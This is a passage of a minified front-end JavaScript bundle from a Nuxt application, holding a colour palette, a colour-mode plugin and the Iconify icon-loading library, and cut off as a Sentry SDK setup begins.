163.225)",700:"oklch(50.8% 0.118 165.612)",800:"oklch(43.2% 0.095 166.913)",900:"oklch(37.8% 0.077 168.94)",950:"oklch(26.2% 0.051 172.552)"},teal:{50:"oklch(98.4% 0.014 180.72)",100:"oklch(95.3% 0.051 180.801)",200:"oklch(91% 0.096 180.426)",300:"oklch(85.5% 0.138 181.071)",400:"oklch(77.7% 0.152 181.912)",500:"oklch(70.4% 0.14 182.503)",600:"oklch(60% 0.118 184.704)",700:"oklch(51.1% 0.096 186.391)",800:"oklch(43.7% 0.078 188.216)",900:"oklch(38.6% 0.063 188.416)",950:"oklch(27.7% 0.046 192.524)"},cyan:{50:"oklch(98.4% 0.019 200.873)",100:"oklch(95.6% 0.045 203.388)",200:"oklch(91.7% 0.08 205.041)",300:"oklch(86.5% 0.127 207.078)",400:"oklch(78.9% 0.154 211.53)",500:"oklch(71.5% 0.143 215.221)",600:"oklch(60.9% 0.126 221.723)",700:"oklch(52% 0.105 223.128)",800:"oklch(45% 0.085 224.283)",900:"oklch(39.8% 0.07 227.392)",950:"oklch(30.2% 0.056 229.695)"},sky:{50:"oklch(97.7% 0.013 236.62)",100:"oklch(95.1% 0.026 236.824)",200:"oklch(90.1% 0.058 230.902)",300:"oklch(82.8% 0.111 230.318)",400:"oklch(74.6% 0.16 232.661)",500:"oklch(68.5% 0.169 237.323)",600:"oklch(58.8% 0.158 241.966)",700:"oklch(50% 0.134 242.749)",800:"oklch(44.3% 0.11 240.79)",900:"oklch(39.1% 0.09 240.876)",950:"oklch(29.3% 0.066 243.157)"},blue:{50:"oklch(97% 0.014 254.604)",100:"oklch(93.2% 0.032 255.585)",200:"oklch(88.2% 0.059 254.128)",300:"oklch(80.9% 0.105 251.813)",400:"oklch(70.7% 0.165 254.624)",500:"oklch(62.3% 0.214 259.815)",600:"oklch(54.6% 0.245 262.881)",700:"oklch(48.8% 0.243 264.376)",800:"oklch(42.4% 0.199 265.638)",900:"oklch(37.9% 0.146 265.522)",950:"oklch(28.2% 0.091 267.935)"},indigo:{50:"oklch(96.2% 0.018 272.314)",100:"oklch(93% 0.034 272.788)",200:"oklch(87% 0.065 274.039)",300:"oklch(78.5% 0.115 274.713)",400:"oklch(67.3% 0.182 276.935)",500:"oklch(58.5% 0.233 277.117)",600:"oklch(51.1% 0.262 276.966)",700:"oklch(45.7% 0.24 277.023)",800:"oklch(39.8% 0.195 277.366)",900:"oklch(35.9% 0.144 278.697)",950:"oklch(25.7% 0.09 281.288)"},violet:{50:"oklch(96.9% 0.016 293.756)",100:"oklch(94.3% 0.029 294.588)",200:"oklch(89.4% 0.057 293.283)",300:"oklch(81.1% 0.111 293.571)",400:"oklch(70.2% 0.183 293.541)",500:"oklch(60.6% 0.25 292.717)",600:"oklch(54.1% 0.281 293.009)",700:"oklch(49.1% 0.27 292.581)",800:"oklch(43.2% 0.232 292.759)",900:"oklch(38% 0.189 293.745)",950:"oklch(28.3% 0.141 291.089)"},purple:{50:"oklch(97.7% 0.014 308.299)",100:"oklch(94.6% 0.033 307.174)",200:"oklch(90.2% 0.063 306.703)",300:"oklch(82.7% 0.119 306.383)",400:"oklch(71.4% 0.203 305.504)",500:"oklch(62.7% 0.265 303.9)",600:"oklch(55.8% 0.288 302.321)",700:"oklch(49.6% 0.265 301.924)",800:"oklch(43.8% 0.218 303.724)",900:"oklch(38.1% 0.176 304.987)",950:"oklch(29.1% 0.149 302.717)"},fuchsia:{50:"oklch(97.7% 0.017 320.058)",100:"oklch(95.2% 0.037 318.852)",200:"oklch(90.3% 0.076 319.62)",300:"oklch(83.3% 0.145 321.434)",400:"oklch(74% 0.238 322.16)",500:"oklch(66.7% 0.295 322.15)",600:"oklch(59.1% 0.293 322.896)",700:"oklch(51.8% 0.253 323.949)",800:"oklch(45.2% 0.211 324.591)",900:"oklch(40.1% 0.17 325.612)",950:"oklch(29.3% 0.136 325.661)"},pink:{50:"oklch(97.1% 0.014 343.198)",100:"oklch(94.8% 0.028 342.258)",200:"oklch(89.9% 0.061 343.231)",300:"oklch(82.3% 0.12 346.018)",400:"oklch(71.8% 0.202 349.761)",500:"oklch(65.6% 0.241 354.308)",600:"oklch(59.2% 0.249 0.584)",700:"oklch(52.5% 0.223 3.958)",800:"oklch(45.9% 0.187 3.815)",900:"oklch(40.8% 0.153 2.432)",950:"oklch(28.4% 0.109 3.907)"},rose:{50:"oklch(96.9% 0.015 12.422)",100:"oklch(94.1% 0.03 12.58)",200:"oklch(89.2% 0.058 10.001)",300:"oklch(81% 0.117 11.638)",400:"oklch(71.2% 0.194 13.428)",500:"oklch(64.5% 0.246 16.439)",600:"oklch(58.6% 0.253 17.585)",700:"oklch(51.4% 0.222 16.935)",800:"oklch(45.5% 0.188 13.697)",900:"oklch(41% 0.159 10.272)",950:"oklch(27.1% 0.105 12.094)"}};const H6=[50,100,200,300,400,500,600,700,800,900,950];function V6(e,t){return e in Vs&&typeof Vs[e]=="object"&&t in Vs[e]?Vs[e][t]:""}function U6(e,t){return`${H6.map(n=>`--ui-color-${e}-${n}: var(--color-${t==="neutral"?"old-neutral":t}-${n}, ${V6(t,n)});`).join(`
  `)}`}function Wv(e,t){return`--ui-${e}: var(--ui-color-${e}-${t});`}const W6=jt(()=>{const e=yt(),t=ze(),n=$(()=>{const{neutral:o,...i}=e.ui.colors;return`@layer base {
  :root {
  ${Object.entries(e.ui.colors).map(([a,s])=>U6(a,s)).join(`
  `)}
  }
  :root, .light {
  ${Object.keys(i).map(a=>Wv(a,500)).join(`
  `)}
  }
  .dark {
  ${Object.keys(i).map(a=>Wv(a,400)).join(`
  `)}
  }
}`}),r={style:[{innerHTML:()=>n.value,tagPriority:-2,id:"nuxt-ui-colors"}]};if(t.isHydrating&&!t.payload.serverRendered){const o=document.createElement("style");o.innerHTML=n.value,o.setAttribute("data-nuxt-ui-colors",""),document.head.appendChild(o),r.script=[{innerHTML:"document.head.removeChild(document.querySelector('[data-nuxt-ui-colors]'))"}]}l_(r)}),K6="__NUXT_COLOR_MODE__",Mf="nuxt-color-mode",G6="localStorage",Cr=window[K6]||{},Z6=jt(e=>{const t=lh("color-mode",()=>wt({preference:Cr.preference,value:Cr.value,unknown:!1,forced:!1})).value;an().afterEach(i=>{const a=i.meta.colorMode;a&&a!=="system"?(t.value=a,t.forced=!0):(a==="system"&&console.warn("You cannot force the colorMode to system at the page level."),t.forced=!1,t.value=t.preference==="system"?Cr.getColorScheme():t.preference)});let n;function r(){n||!window.matchMedia||(n=window.matchMedia("(prefers-color-scheme: dark)"),n.addEventListener("change",()=>{!t.forced&&t.preference==="system"&&(t.value=Cr.getColorScheme())}))}function o(i,a){switch(i){case"cookie":window.document.cookie=Mf+"="+a;break;case"sessionStorage":window.sessionStorage?.setItem(Mf,a);break;case"localStorage":default:window.localStorage?.setItem(Mf,a)}}Re(()=>t.preference,i=>{t.forced||(i==="system"?(t.value=Cr.getColorScheme(),r()):t.value=i,o(G6,i))},{immediate:!0}),Re(()=>t.value,(i,a)=>{let s;s=window.document.createElement("style"),s.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),window.document.head.appendChild(s),Cr.removeColorScheme(a),Cr.addColorScheme(i),window.getComputedStyle(s).opacity,document.head.removeChild(s)}),t.preference==="system"&&r(),e.hook("app:mounted",()=>{t.unknown&&(t.preference=Cr.preference,t.value=Cr.value,t.unknown=!1)}),e.provide("colorMode",t)}),K_=/^[a-z0-9]+(-[a-z0-9]+)*$/,as=(e,t,n,r="")=>{const o=e.split(":");if(e.slice(0,1)==="@"){if(o.length<2||o.length>3)return null;r=o.shift().slice(1)}if(o.length>3||!o.length)return null;if(o.length>1){const s=o.pop(),l=o.pop(),u={provider:o.length>0?o[0]:r,prefix:l,name:s};return t&&!yl(u)?null:u}const i=o[0],a=i.split("-");if(a.length>1){const s={provider:r,prefix:a.shift(),name:a.join("-")};return t&&!yl(s)?null:s}if(n&&r===""){const s={provider:r,prefix:"",name:i};return t&&!yl(s,n)?null:s}return null},yl=(e,t)=>e?!!((t&&e.prefix===""||e.prefix)&&e.name):!1,G_=Object.freeze({left:0,top:0,width:16,height:16}),Ql=Object.freeze({rotate:0,vFlip:!1,hFlip:!1}),zi=Object.freeze({...G_,...Ql}),Vd=Object.freeze({...zi,body:"",hidden:!1});function Y6(e,t){const n={};!e.hFlip!=!t.hFlip&&(n.hFlip=!0),!e.vFlip!=!t.vFlip&&(n.vFlip=!0);const r=((e.rotate||0)+(t.rotate||0))%4;return r&&(n.rotate=r),n}function Kv(e,t){const n=Y6(e,t);for(const r in Vd)r in Ql?r in e&&!(r in n)&&(n[r]=Ql[r]):r in t?n[r]=t[r]:r in e&&(n[r]=e[r]);return n}function J6(e,t){const n=e.icons,r=e.aliases||Object.create(null),o=Object.create(null);function i(a){if(n[a])return o[a]=[];if(!(a in o)){o[a]=null;const s=r[a]&&r[a].parent,l=s&&i(s);l&&(o[a]=[s].concat(l))}return o[a]}return Object.keys(n).concat(Object.keys(r)).forEach(i),o}function X6(e,t,n){const r=e.icons,o=e.aliases||Object.create(null);let i={};function a(s){i=Kv(r[s]||o[s],i)}return a(t),n.forEach(a),Kv(e,i)}function Z_(e,t){const n=[];if(typeof e!="object"||typeof e.icons!="object")return n;e.not_found instanceof Array&&e.not_found.forEach(o=>{t(o,null),n.push(o)});const r=J6(e);for(const o in r){const i=r[o];i&&(t(o,X6(e,o,i)),n.push(o))}return n}const Q6={provider:"",aliases:{},not_found:{},...G_};function qf(e,t){for(const n in t)if(n in e&&typeof e[n]!=typeof t[n])return!1;return!0}function Y_(e){if(typeof e!="object"||e===null)return null;const t=e;if(typeof t.prefix!="string"||!e.icons||typeof e.icons!="object"||!qf(e,Q6))return null;const n=t.icons;for(const o in n){const i=n[o];if(!o||typeof i.body!="string"||!qf(i,Vd))return null}const r=t.aliases||Object.create(null);for(const o in r){const i=r[o],a=i.parent;if(!o||typeof a!="string"||!n[a]&&!r[a]||!qf(i,Vd))return null}return t}const Gv=Object.create(null);function eA(e,t){return{provider:e,prefix:t,icons:Object.create(null),missing:new Set}}function Wo(e,t){const n=Gv[e]||(Gv[e]=Object.create(null));return n[t]||(n[t]=eA(e,t))}function J_(e,t){return Y_(t)?Z_(t,(n,r)=>{r?e.icons[n]=r:e.missing.add(n)}):[]}function tA(e,t,n){try{if(typeof n.body=="string")return e.icons[t]={...n},!0}catch{}return!1}let qa=!1;function X_(e){return typeof e=="boolean"&&(qa=e),qa}function hh(e){const t=typeof e=="string"?as(e,!0,qa):e;if(t){const n=Wo(t.provider,t.prefix),r=t.name;return n.icons[r]||(n.missing.has(r)?null:void 0)}}function gh(e,t){const n=as(e,!0,qa);if(!n)return!1;const r=Wo(n.provider,n.prefix);return t?tA(r,n.name,t):(r.missing.add(n.name),!0)}function nA(e,t){if(typeof e!="object")return!1;if(typeof t!="string"&&(t=e.provider||""),qa&&!t&&!e.prefix){let o=!1;return Y_(e)&&(e.prefix="",Z_(e,(i,a)=>{gh(i,a)&&(o=!0)})),o}const n=e.prefix;if(!yl({prefix:n,name:"a"}))return!1;const r=Wo(t,n);return!!J_(r,e)}function Ud(e){const t=hh(e);return t&&{...zi,...t}}const Q_=Object.freeze({width:null,height:null}),ew=Object.freeze({...Q_,...Ql}),rA=/(-?[0-9.]*[0-9]+[0-9.]*)/g,oA=/^-?[0-9.]*[0-9]+[0-9.]*$/g;function Zv(e,t,n){if(t===1)return e;if(n=n||100,typeof e=="number")return Math.ceil(e*t*n)/n;if(typeof e!="string")return e;const r=e.split(rA);if(r===null||!r.length)return e;const o=[];let i=r.shift(),a=oA.test(i);for(;;){if(a){const s=parseFloat(i);isNaN(s)?o.push(i):o.push(Math.ceil(s*t*n)/n)}else o.push(i);if(i=r.shift(),i===void 0)return o.join("");a=!a}}function iA(e,t="defs"){let n="";const r=e.indexOf("<"+t);for(;r>=0;){const o=e.indexOf(">",r),i=e.indexOf("</"+t);if(o===-1||i===-1)break;const a=e.indexOf(">",i);if(a===-1)break;n+=e.slice(o+1,i).trim(),e=e.slice(0,r).trim()+e.slice(a+1)}return{defs:n,content:e}}function aA(e,t){return e?"<defs>"+e+"</defs>"+t:t}function sA(e,t,n){const r=iA(e);return aA(r.defs,t+r.content+n)}const lA=e=>e==="unset"||e==="undefined"||e==="none";function cA(e,t){const n={...zi,...e},r={...ew,...t},o={left:n.left,top:n.top,width:n.width,height:n.height};let i=n.body;[n,r].forEach(g=>{const v=[],_=g.hFlip,b=g.vFlip;let y=g.rotate;_?b?y+=2:(v.push("translate("+(o.width+o.left).toString()+" "+(0-o.top).toString()+")"),v.push("scale(-1 1)"),o.top=o.left=0):b&&(v.push("translate("+(0-o.left).toString()+" "+(o.height+o.top).toString()+")"),v.push("scale(1 -1)"),o.top=o.left=0);let m;switch(y<0&&(y-=Math.floor(y/4)*4),y=y%4,y){case 1:m=o.height/2+o.top,v.unshift("rotate(90 "+m.toString()+" "+m.toString()+")");break;case 2:v.unshift("rotate(180 "+(o.width/2+o.left).toString()+" "+(o.height/2+o.top).toString()+")");break;case 3:m=o.width/2+o.left,v.unshift("rotate(-90 "+m.toString()+" "+m.toString()+")");break}y%2===1&&(o.left!==o.top&&(m=o.left,o.left=o.top,o.top=m),o.width!==o.height&&(m=o.width,o.width=o.height,o.height=m)),v.length&&(i=sA(i,'<g transform="'+v.join(" ")+'">',"</g>"))});const a=r.width,s=r.height,l=o.width,u=o.height;let c,f;a===null?(f=s===null?"1em":s==="auto"?u:s,c=Zv(f,l/u)):(c=a==="auto"?l:a,f=s===null?Zv(c,u/l):s==="auto"?u:s);const d={},p=(g,v)=>{lA(v)||(d[g]=v.toString())};p("width",c),p("height",f);const h=[o.left,o.top,l,u];return d.viewBox=h.join(" "),{attributes:d,viewBox:h,body:i}}const uA=/\sid="(\S+)"/g,fA="IconifyId"+Date.now().toString(16)+(Math.random()*16777216|0).toString(16);let dA=0;function pA(e,t=fA){const n=[];let r;for(;r=uA.exec(e);)n.push(r[1]);if(!n.length)return e;const o="suffix"+(Math.random()*16777216|Date.now()).toString(16);return n.forEach(i=>{const a=typeof t=="function"?t(i):t+(dA++).toString(),s=i.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");e=e.replace(new RegExp('([#;"])('+s+')([")]|\\.[a-z])',"g"),"$1"+a+o+"$3")}),e=e.replace(new RegExp(o,"g"),""),e}const Wd=Object.create(null);function tw(e,t){Wd[e]=t}function Kd(e){return Wd[e]||Wd[""]}function mh(e){let t;if(typeof e.resources=="string")t=[e.resources];else if(t=e.resources,!(t instanceof Array)||!t.length)return null;return{resources:t,path:e.path||"/",maxURL:e.maxURL||500,rotate:e.rotate||750,timeout:e.timeout||5e3,random:e.random===!0,index:e.index||0,dataAfterTimeout:e.dataAfterTimeout!==!1}}const Fc=Object.create(null),oa=["https://api.simplesvg.com","https://api.unisvg.com"],bl=[];for(;oa.length>0;)oa.length===1||Math.random()>.5?bl.push(oa.shift()):bl.push(oa.pop());Fc[""]=mh({resources:["https://api.iconify.design"].concat(bl)});function nw(e,t){const n=mh(t);return n===null?!1:(Fc[e]=n,!0)}function zc(e){return Fc[e]}function hA(){return Object.keys(Fc)}const gA=()=>{let e;try{if(e=fetch,typeof e=="function")return e}catch{}};let ec=gA();function mA(e){ec=e}function vA(){return ec}function yA(e,t){const n=zc(e);if(!n)return 0;let r;if(!n.maxURL)r=0;else{let o=0;n.resources.forEach(a=>{o=Math.max(o,a.length)});const i=t+".json?icons=";r=n.maxURL-o-n.path.length-i.length}return r}function bA(e){return e===404}const _A=(e,t,n)=>{const r=[],o=yA(e,t),i="icons";let a={type:i,provider:e,prefix:t,icons:[]},s=0;return n.forEach((l,u)=>{s+=l.length+1,s>=o&&u>0&&(r.push(a),a={type:i,provider:e,prefix:t,icons:[]},s=l.length),a.icons.push(l)}),r.push(a),r};function wA(e){if(typeof e=="string"){const t=zc(e);if(t)return t.path}return"/"}const SA=(e,t,n)=>{if(!ec){n("abort",424);return}let r=wA(t.provider);switch(t.type){case"icons":{const i=t.prefix,s=t.icons.join(","),l=new URLSearchParams({icons:s});r+=i+".json?"+l.toString();break}case"custom":{const i=t.uri;r+=i.slice(0,1)==="/"?i.slice(1):i;break}default:n("abort",400);return}let o=503;ec(e+r).then(i=>{const a=i.status;if(a!==200){setTimeout(()=>{n(bA(a)?"abort":"next",a)});return}return o=501,i.json()}).then(i=>{if(typeof i!="object"||i===null){setTimeout(()=>{i===404?n("abort",i):n("next",o)});return}setTimeout(()=>{n("success",i)})}).catch(()=>{n("next",o)})},xA={prepare:_A,send:SA};function kA(e){const t={loaded:[],missing:[],pending:[]},n=Object.create(null);e.sort((o,i)=>o.provider!==i.provider?o.provider.localeCompare(i.provider):o.prefix!==i.prefix?o.prefix.localeCompare(i.prefix):o.name.localeCompare(i.name));let r={provider:"",prefix:"",name:""};return e.forEach(o=>{if(r.name===o.name&&r.prefix===o.prefix&&r.provider===o.provider)return;r=o;const i=o.provider,a=o.prefix,s=o.name,l=n[i]||(n[i]=Object.create(null)),u=l[a]||(l[a]=Wo(i,a));let c;s in u.icons?c=t.loaded:a===""||u.missing.has(s)?c=t.missing:c=t.pending;const f={provider:i,prefix:a,name:s};c.push(f)}),t}function rw(e,t){e.forEach(n=>{const r=n.loaderCallbacks;r&&(n.loaderCallbacks=r.filter(o=>o.id!==t))})}function CA(e){e.pendingCallbacksFlag||(e.pendingCallbacksFlag=!0,setTimeout(()=>{e.pendingCallbacksFlag=!1;const t=e.loaderCallbacks?e.loaderCallbacks.slice(0):[];if(!t.length)return;let n=!1;const r=e.provider,o=e.prefix;t.forEach(i=>{const a=i.icons,s=a.pending.length;a.pending=a.pending.filter(l=>{if(l.prefix!==o)return!0;const u=l.name;if(e.icons[u])a.loaded.push({provider:r,prefix:o,name:u});else if(e.missing.has(u))a.missing.push({provider:r,prefix:o,name:u});else return n=!0,!0;return!1}),a.pending.length!==s&&(n||rw([e],i.id),i.callback(a.loaded.slice(0),a.missing.slice(0),a.pending.slice(0),i.abort))})}))}let EA=0;function TA(e,t,n){const r=EA++,o=rw.bind(null,n,r);if(!t.pending.length)return o;const i={id:r,icons:t,callback:e,abort:o};return n.forEach(a=>{(a.loaderCallbacks||(a.loaderCallbacks=[])).push(i)}),o}function AA(e,t=!0,n=!1){const r=[];return e.forEach(o=>{const i=typeof o=="string"?as(o,t,n):o;i&&r.push(i)}),r}var PA={resources:[],index:0,timeout:2e3,rotate:750,random:!1,dataAfterTimeout:!1};function OA(e,t,n,r){const o=e.resources.length,i=e.random?Math.floor(Math.random()*o):e.index;let a;if(e.random){let k=e.resources.slice(0);for(a=[];k.length>1;){const x=Math.floor(Math.random()*k.length);a.push(k[x]),k=k.slice(0,x).concat(k.slice(x+1))}a=a.concat(k)}else a=e.resources.slice(i).concat(e.resources.slice(0,i));const s=Date.now();let l="pending",u=0,c,f=null,d=[],p=[];typeof r=="function"&&p.push(r);function h(){f&&(clearTimeout(f),f=null)}function g(){l==="pending"&&(l="aborted"),h(),d.forEach(k=>{k.status==="pending"&&(k.status="aborted")}),d=[]}function v(k,x){x&&(p=[]),typeof k=="function"&&p.push(k)}function _(){return{startTime:s,payload:t,status:l,queriesSent:u,queriesPending:d.length,subscribe:v,abort:g}}function b(){l="failed",p.forEach(k=>{k(void 0,c)})}function y(){d.forEach(k=>{k.status==="pending"&&(k.status="aborted")}),d=[]}function m(k,x,E){const P=x!=="success";switch(d=d.filter(I=>I!==k),l){case"pending":break;case"failed":if(P||!e.dataAfterTimeout)return;break;default:return}if(x==="abort"){c=E,b();return}if(P){c=E,d.length||(a.length?S():b());return}if(h(),y(),!e.random){const I=e.resources.indexOf(k.resource);I!==-1&&I!==e.index&&(e.index=I)}l="completed",p.forEach(I=>{I(E)})}function S(){if(l!=="pending")return;h();const k=a.shift();if(k===void 0){if(d.length){f=setTimeout(()=>{h(),l==="pending"&&(y(),b())},e.timeout);return}b();return}const x={status:"pending",resource:k,callback:(E,P)=>{m(x,E,P)}};d.push(x),u++,f=setTimeout(S,e.rotate),n(k,t,x.callback)}return setTimeout(S),_}function ow(e){const t={...PA,...e};let n=[];function r(){n=n.filter(s=>s().status==="pending")}function o(s,l,u){const c=OA(t,s,l,(f,d)=>{r(),u&&u(f,d)});return n.push(c),c}function i(s){return n.find(l=>s(l))||null}return{query:o,find:i,setIndex:s=>{t.index=s},getIndex:()=>t.index,cleanup:r}}function Yv(){}const Bf=Object.create(null);function IA(e){if(!Bf[e]){const t=zc(e);if(!t)return;const n=ow(t),r={config:t,redundancy:n};Bf[e]=r}return Bf[e]}function iw(e,t,n){let r,o;if(typeof e=="string"){const i=Kd(e);if(!i)return n(void 0,424),Yv;o=i.send;const a=IA(e);a&&(r=a.redundancy)}else{const i=mh(e);if(i){r=ow(i);const a=e.resources?e.resources[0]:"",s=Kd(a);s&&(o=s.send)}}return!r||!o?(n(void 0,424),Yv):r.query(t,o,n)().abort}function Jv(){}function RA(e){e.iconsLoaderFlag||(e.iconsLoaderFlag=!0,setTimeout(()=>{e.iconsLoaderFlag=!1,CA(e)}))}function $A(e){const t=[],n=[];return e.forEach(r=>{(r.match(K_)?t:n).push(r)}),{valid:t,invalid:n}}function ia(e,t,n){function r(){const o=e.pendingIcons;t.forEach(i=>{o&&o.delete(i),e.icons[i]||e.missing.add(i)})}if(n&&typeof n=="object")try{if(!J_(e,n).length){r();return}}catch(o){console.error(o)}r(),RA(e)}function Xv(e,t){e instanceof Promise?e.then(n=>{t(n)}).catch(()=>{t(null)}):t(e)}function NA(e,t){e.iconsToLoad?e.iconsToLoad=e.iconsToLoad.concat(t).sort():e.iconsToLoad=t,e.iconsQueueFlag||(e.iconsQueueFlag=!0,setTimeout(()=>{e.iconsQueueFlag=!1;const{provider:n,prefix:r}=e,o=e.iconsToLoad;if(delete e.iconsToLoad,!o||!o.length)return;const i=e.loadIcon;if(e.loadIcons&&(o.length>1||!i)){Xv(e.loadIcons(o,r,n),c=>{ia(e,o,c)});return}if(i){o.forEach(c=>{const f=i(c,r,n);Xv(f,d=>{const p=d?{prefix:r,icons:{[c]:d}}:null;ia(e,[c],p)})});return}const{valid:a,invalid:s}=$A(o);if(s.length&&ia(e,s,null),!a.length)return;const l=r.match(K_)?Kd(n):null;if(!l){ia(e,a,null);return}l.prepare(n,r,a).forEach(c=>{iw(n,c,f=>{ia(e,c.icons,f)})})}))}const aw=(e,t)=>{const n=AA(e,!0,X_()),r=kA(n);if(!r.pending.length){let l=!0;return t&&setTimeout(()=>{l&&t(r.loaded,r.missing,r.pending,Jv)}),()=>{l=!1}}const o=Object.create(null),i=[];let a,s;return r.pending.forEach(l=>{const{provider:u,prefix:c}=l;if(c===s&&u===a)return;a=u,s=c,i.push(Wo(u,c));const f=o[u]||(o[u]=Object.create(null));f[c]||(f[c]=[])}),r.pending.forEach(l=>{const{provider:u,prefix:c,name:f}=l,d=Wo(u,c),p=d.pendingIcons||(d.pendingIcons=new Set);p.has(f)||(p.add(f),o[u][c].push(f))}),i.forEach(l=>{const u=o[l.provider][l.prefix];u.length&&NA(l,u)}),t?TA(t,r,i):Jv},DA=e=>new Promise((t,n)=>{const r=typeof e=="string"?as(e,!0):e;if(!r){n(e);return}aw([r||e],o=>{if(o.length&&r){const i=hh(r);if(i){t({...zi,...i});return}}n(e)})});function LA(e,t,n){Wo("",t).loadIcons=e}function MA(e,t){const n={...e};for(const r in t){const o=t[r],i=typeof o;r in Q_?(o===null||o&&(i==="string"||i==="number"))&&(n[r]=o):i===typeof n[r]&&(n[r]=r==="rotate"?o%4:o)}return n}const qA=/[\s,]+/;function BA(e,t){t.split(qA).forEach(n=>{switch(n.trim()){case"horizontal":e.hFlip=!0;break;case"vertical":e.vFlip=!0;break}})}function FA(e,t=0){const n=e.replace(/^-?[0-9.]*/,"");function r(o){for(;o<0;)o+=4;return o%4}if(n===""){const o=parseInt(e);return isNaN(o)?0:r(o)}else if(n!==e){let o=0;switch(n){case"%":o=25;break;case"deg":o=90}if(o){let i=parseFloat(e.slice(0,e.length-n.length));return isNaN(i)?0:(i=i/o,i%1===0?r(i):0)}}return t}function zA(e,t){let n=e.indexOf("xlink:")===-1?"":' xmlns:xlink="http://www.w3.org/1999/xlink"';for(const r in t)n+=" "+r+'="'+t[r]+'"';return'<svg xmlns="http://www.w3.org/2000/svg"'+n+">"+e+"</svg>"}function jA(e){return e.replace(/"/g,"'").replace(/%/g,"%25").replace(/#/g,"%23").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/\s+/g," ")}function HA(e){return"data:image/svg+xml,"+jA(e)}function VA(e){return'url("'+HA(e)+'")'}const Qv={...ew,inline:!1},UA={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","aria-hidden":!0,role:"img"},WA={display:"inline-block"},Gd={backgroundColor:"currentColor"},sw={backgroundColor:"transparent"},ey={Image:"var(--svg)",Repeat:"no-repeat",Size:"100% 100%"},ty={webkitMask:Gd,mask:Gd,background:sw};for(const e in ty){const t=ty[e];for(const n in ey)t[e+n]=ey[n]}const _l={};["horizontal","vertical"].forEach(e=>{const t=e.slice(0,1)+"Flip";_l[e+"-flip"]=t,_l[e.slice(0,1)+"-flip"]=t,_l[e+"Flip"]=t});function ny(e){return e+(e.match(/^[-0-9.]+$/)?"px":"")}const ry=(e,t)=>{const n=MA(Qv,t),r={...UA},o=t.mode||"svg",i={},a=t.style,s=typeof a=="object"&&!(a instanceof Array)?a:{};for(let g in t){const v=t[g];if(v!==void 0)switch(g){case"icon":case"style":case"onLoad":case"mode":case"ssr":break;case"inline":case"hFlip":case"vFlip":n[g]=v===!0||v==="true"||v===1;break;case"flip":typeof v=="string"&&BA(n,v);break;case"color":i.color=v;break;case"rotate":typeof v=="string"?n[g]=FA(v):typeof v=="number"&&(n[g]=v);break;case"ariaHidden":case"aria-hidden":v!==!0&&v!=="true"&&delete r["aria-hidden"];break;default:{const _=_l[g];_?(v===!0||v==="true"||v===1)&&(n[_]=!0):Qv[g]===void 0&&(r[g]=v)}}}const l=cA(e,n),u=l.attributes;if(n.inline&&(i.verticalAlign="-0.125em"),o==="svg"){r.style={...i,...s},Object.assign(r,u);let g=0,v=t.id;return typeof v=="string"&&(v=v.replace(/-/g,"_")),r.innerHTML=pA(l.body,v?()=>v+"ID"+g++:"iconifyVue"),nt("svg",r)}const{body:c,width:f,height:d}=e,p=o==="mask"||(o==="bg"?!1:c.indexOf("currentColor")!==-1),h=zA(c,{...u,width:f+"",height:d+""});return r.style={...i,"--svg":VA(h),width:ny(u.width),height:ny(u.height),...WA,...p?Gd:sw,...s},nt("span",r)};X_(!0);tw("",xA);if(typeof document<"u"&&typeof window<"u"){const e=window;if(e.IconifyPreload!==void 0){const t=e.IconifyPreload,n="Invalid IconifyPreload syntax.";typeof t=="object"&&t!==null&&(t instanceof Array?t:[t]).forEach(r=>{try{(typeof r!="object"||r===null||r instanceof Array||typeof r.icons!="object"||typeof r.prefix!="string"||!nA(r))&&console.error(n)}catch{console.error(n)}})}if(e.IconifyProviders!==void 0){const t=e.IconifyProviders;if(typeof t=="object"&&t!==null)for(let n in t){const r="IconifyProviders["+n+"] is invalid.";try{const o=t[n];if(typeof o!="object"||!o||o.resources===void 0)continue;nw(n,o)||console.error(r)}catch{console.error(r)}}}}const KA={...zi,body:""},GA=ie((e,{emit:t})=>{const n=H(null);function r(){n.value&&(n.value.abort?.(),n.value=null)}const o=H(!!e.ssr),i=H(""),a=Ft(null);function s(){const u=e.icon;if(typeof u=="object"&&u!==null&&typeof u.body=="string")return i.value="",{data:u};let c;if(typeof u!="string"||(c=as(u,!1,!0))===null)return null;let f=hh(c);if(!f){const h=n.value;return(!h||h.name!==u)&&(f===null?n.value={name:u}:n.value={name:u,abort:aw([c],l)}),null}r(),i.value!==u&&(i.value=u,it(()=>{t("load",u)}));const d=e.customise;if(d){f=Object.assign({},f);const h=d(f.body,c.name,c.prefix,c.provider);typeof h=="string"&&(f.body=h)}const p=["iconify"];return c.prefix!==""&&p.push("iconify--"+c.prefix),c.provider!==""&&p.push("iconify--"+c.provider),{data:f,classes:p}}function l(){const u=s();u?u.data!==a.value?.data&&(a.value=u):a.value=null}return o.value?l():Qe(()=>{o.value=!0,l()}),Re(()=>e.icon,l),Mn(r),()=>{const u=a.value;if(!u)return ry(KA,e);let c=e;return u.classes&&(c={...e,class:u.classes.join(" ")}),ry({...zi,...u.data},c)}},{props:["icon","mode","ssr","width","height","style","color","inline","rotate","hFlip","horizontalFlip","vFlip","verticalFlip","flip","id","ariaHidden","customise","title"],emits:["load"]}),oy={getAPIConfig:zc,setAPIModule:tw,sendAPIQuery:iw,setFetch:mA,getFetch:vA,listAPIProviders:hA},ZA=jt({name:"@nuxt/icon",setup(){const e=En(),t=yt().icon;oy.setFetch($fetch.native);const n=[];if(t.provider==="server"){const o=e.app?.baseURL?.replace(/\/$/,"")??"";n.push(o+(t.localApiEndpoint||"/api/_nuxt_icon")),(t.fallbackToApi===!0||t.fallbackToApi==="client-only")&&n.push(t.iconifyApiEndpoint)}else t.provider==="none"?oy.setFetch(()=>Promise.resolve(new Response)):n.push(t.iconifyApiEndpoint);async function r(o,i){try{const a=await $fetch(n[0]+"/"+i+".json",{query:{icons:o.join(",")}});if(!a||a.prefix!==i||!a.icons)throw new Error("Invalid data"+JSON.stringify(a));return a}catch(a){return console.error("Failed to load custom icons",a),null}}nw("",{resources:n});for(const o of t.customCollections||[])o&&LA(r,o)}}),Ge=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,rt=globalThis,Ca="10.27.0";function Yo(){return jc(rt),rt}function jc(e){const t=e.__SENTRY__=e.__SENTRY__||{};return 